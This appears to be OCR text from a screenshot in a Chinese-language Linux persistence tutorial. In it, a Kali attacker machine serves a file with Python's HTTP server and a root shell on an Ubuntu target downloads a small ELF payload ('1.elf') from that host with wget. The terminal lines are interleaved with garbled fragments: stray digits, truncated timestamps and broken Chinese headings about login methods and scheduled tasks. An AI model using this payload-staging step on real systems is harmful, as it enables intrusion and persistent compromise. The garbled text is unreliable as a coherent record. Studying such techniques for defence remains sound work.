 root@ubuntu:~# wget http://192.168.1.6:8080/1.elf
--2024-07-01 05:34:13-- http://192.168.1.6:8080/1.elf
2
Connecting to 192.168.1.6:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: ‘1.elf.1’
1.elf.1 100%[===================>]
2024-07-01 05:34:13 (12.7 MB/s) - ‘1.elf.1’ saved [250/250]
Last login: Sun Jun 30 09:16:20 202
登录机制
(root㉿kali)-[~]
# python -m http.server 8080
1
登录方式：
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.5 - - [01/Jul/2024 08:34:14] "GET /1.elf HTTP/1.1" 200 -
ux维权
操作，这里因为
计划任务：